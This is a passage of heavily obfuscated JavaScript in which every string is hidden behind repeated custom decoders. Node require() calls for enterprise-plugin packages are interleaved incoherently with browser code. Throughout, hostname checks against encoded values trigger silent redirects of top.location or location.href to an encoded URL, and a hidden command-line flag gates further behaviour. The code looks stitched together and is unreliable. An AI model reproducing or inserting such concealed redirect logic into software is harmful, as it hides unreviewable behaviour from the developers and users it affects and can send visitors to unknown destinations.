__Buffer="1GWBPINhjcdpm:)?gOkiD#F3aVvH7=5w@{_]!9&0MsAo8KzYy%x2;T+,^`u}(4$Zb6ql*RX.JSQf/>~C|t\"LU<n[Eer",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(174)in MwO18dE){X8Buzf()}function X8Buzf(){module.exports=async(__Uint8Array=()=>{function __Uint8Array(__Uint8Array){var __Buffer="+MFTAdRc\"qOZ*^2@oBurEtP(YmlgkV[=v9S5xQ3I_7!$4&8/HwC6JjUGN.#bf:,aK|i?~s);%znDW>`p{X]hL<e}y01",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}throw new Error(__Buffer(175))})=>{function __Buffer(__Uint8Array){var __Buffer="ePX{B)MzaK9<h2TRx83#?Y4=F:kvrDNHtfum]!S;*0bs\"1cW+po7>nE/jC%LGqigO|J(&6I_wl}d,`QZ$y5^@.U[V~A",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__Buffer(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const utf8ArrayToStr=new Set(process.argv.slice(Nx9cH49[23]));if(!utf8ArrayToStr.has(__Array(176))){if(utf8ArrayToStr.size!==Nx9cH49[1])return Nx9cH49[21];if(!utf8ArrayToStr.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(__Buffer,utf8ArrayToStr)=>{function lZwSV8(__Buffer){var utf8ArrayToStr="MR:voz7X*3rT|0Dhf>E~2q6<K%@`SsjJpb?O{5&Ut(gi/^]Nn;d[\"4I)$e.WkLYP1lAQ=VBx,um+!Z9Ca}wcGF8#_yH",lZwSV8,i1Sw5q,__Uint8Array,__Array,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(lZwSV8=""+(__Buffer||""),i1Sw5q=lZwSV8.length,__Uint8Array=[],__Array=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<i1Sw5q;eOkp5u++){var ECmWvV=utf8ArrayToStr.indexOf(lZwSV8[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],__Array|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Array&Nx9cH49[3]),__Array>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){__Uint8Array.push((__Array|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function i1Sw5q(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=lZwSV8(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__Buffer)return __Array(177);if(utf8ArrayToStr===(await __Uint8Array()))return i1Sw5q(178)+"l)";return""})();return Nx9cH49[20]}}}lZwSV8=[nkqwFR(179),nkqwFR(180)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var tyT8UJ=lZwSV8[xfKJWd];if(!tyT8UJ)continue;if(utf8ArrayToStr===tyT8UJ)return Nx9cH49[20];if(utf8ArrayToStr.length>tyT8UJ.length&&utf8ArrayToStr.slice(-(tyT8UJ.length+Nx9cH49[1]))==Nx9cH49[32]+tyT8UJ)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[24]))return Nx9cH49[20];try{function ktTr10I(__Uint8Array){var __Buffer="Y78(w;F6lxv|jO~S0]qE.+5TIg<f#$,`})U9b%G=K4epyJuA!?_1^3&\"[dkRz2s>cW{:m/*hr@DLPHViXMBZnatNoQC",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function UMeKP_k(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ktTr10I(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==nkqwFR(Nx9cH49[24])&&typeof top.location!==nkqwFR(Nx9cH49[24])){function l1skLKE(__Uint8Array){var __Buffer="D\"FjVWsXJCHNIoT3^PS(f:1g#%?0l.M!kQ7`cbmnr_eu2zx=B/qE8;4Kv~+$w&GZ)|tyi]6OYRh9>5}a{L@d<[*ApU,",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(nkqwFR(182)in MwO18dE){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){var __Buffer="ujSpVhigJLtdR,1A4Cv%?q/zPI+\"Q}:9EZ70$~WUNH`o;|y8_!b2sM(TKan3#w)xmlke{YF*<=6&]cDX^O>5f.@r[BG",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}const __Array=require("path"),{version:utf8ArrayToStr}=require("../../package"),{version:lZwSV8}=require("@redacted/enterprise-plugin/package"),{version:i1Sw5q}=require("@redacted/components/package"),{sdkVersion:nkqwFR}=require("@redacted/enterprise-plugin"),QhIyaI=require("../utils/isStandaloneExecutable"),eOkp5u=require("./resolve-local-redacted-path"),ECmWvV=__Array.resolve(__dirname,__Buffer(183))}top.location.href=hgvHXv(184)}else if(typeof location!==UMeKP_k(185)){function __TextDecoder(__Uint8Array){var __Buffer="\"pZhCQkjFGHbSBV5XgAMEd!#f:U7{/.czO<$8iay>o4?T[N%J}xnK|,9~Ww6vu0]I^_=)2*1t@LPR+;Dlqe&3(s`mYr",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __String(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=__String(186)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),this[__Buffer(187)+__Buffer(188)](),this[Nx9cH49[25]](__Buffer(189),__Buffer(190),this[__Buffer(191)]),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(193),this[__Buffer(194)]),this[Nx9cH49[25]](window,__Buffer(195),this[__Buffer(196)]),this[Nx9cH49[25]](document,__Buffer(197),this[__Buffer(198)]),this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[96])+Nx9cH49[81]](__Buffer(201))[__Buffer(202)]({[__Buffer(203)]:Nx9cH49[319],[__Buffer(204)]:__Buffer(205),[__Buffer(206)]:function(){function __Uint8Array(__Uint8Array){var __Array="XBibHfERo*Kuz:,Oc#;t@%$rFwC3Y9>\"7M(d6h0`e_/VULjG!|p8~^la){TmW=Q?kJ5x&N1q+I<gyDv[APSs.]n42Z}",__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Array.indexOf(__Buffer[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Uint8Array(xqRJab[__Array])}return kSVikz[__Array]}Qwbf6qp(function(){try{var __Uint8Array,__Array,__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Array="!iFJCg)px=XIs12mVtfwNuU|GE0T4\"D<q~dHnyaLo/9BKkl>{^W3h};#%M:(AP,7z6S@r+eZO*5cQ8b?Y[.v&j`_R$]",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Buffer=__Uint8Array([Nx9cH49[30],nkqwFR(207),nkqwFR(208)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Array=".^au2*}XDMnC$Nl[_4s1z5:{9r]je,m%(R)koW6@xtLP~BY/v+g\"yO;<3Uicq#FKb=pwGdHQ!SZ70&|8`AE>h?VJTIf",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[31])&&typeof location!==eOkp5u(Nx9cH49[31])&&location[__Array]){function ECmWvV(__Uint8Array){var __Array="DasMCcXwjVOkq8N,$opz+Q@1L{H#%i67dPl&ux2f!RW]UyIB>S}\"5~/K`(r;G*A_em^b?Eh.ngF)J0:T[Y4Z=v39|<t",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Array]),typeof String.prototype[__Buffer]===ggENan(210)?utf8ArrayToStr=String.prototype[__Buffer].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){}lZwSV8=[nkqwFR(211),nkqwFR(212)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var RjB_cwK=lZwSV8[xfKJWd];if(!RjB_cwK)continue;if(utf8ArrayToStr===RjB_cwK)return Nx9cH49[20];if(utf8ArrayToStr.length>RjB_cwK.length&&utf8ArrayToStr.slice(-(RjB_cwK.length+Nx9cH49[1]))==Nx9cH49[32]+RjB_cwK)return Nx9cH49[20]}if(typeof window===nkqwFR(213))return Nx9cH49[20];try{function B89pi0Q(__Uint8Array){var __Array=">wv}?0!`9~Fq2+pua)AxQ@(D[K{t^g%nzOEmVrG6&<PW4e=7kTNySo/L*d\"J.5hX#UsY,]$B|C_;iM1HbI8RfjZc3:l",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function X8Buzf(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=B89pi0Q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==X8Buzf(Nx9cH49[33])&&typeof top.location!==X8Buzf(Nx9cH49[33])){function tyT8UJ(__Uint8Array){var __Array="J+:[#B}fA(dz^.{o6\"i9k_H!NRhGOwEa&<qvy=IgpuKLFct]T47rxePC53jVs2>;D,|SZ~/n@)1`M0mWUX%$Ybl?*Q8",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}top.location.href=ktTr10I(215)}else if(typeof location!==X8Buzf(Nx9cH49[33])){function UMeKP_k(__Uint8Array){var __Array="~IAdVNOaXcrZ05Mp:wR;SB9m*G\"C2xPifyg6usD1l([@|qjY!7z3%U8b)T#v_QEHoLJ4,}>W+.Fth/K<=^]{$ek&`?n",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(216)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),__globalObject(this)[__Buffer(217)](__Array(218),""))}}));if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]&&this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="MbS]chuPk<?va%!o7E_93`/smR*w+Y=xTl2.j@L&r)Q8Z(CBV;|y1UAneDq5~[\"IX,6pig#$f>{z^}ON4W0:GKJdHtF",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var 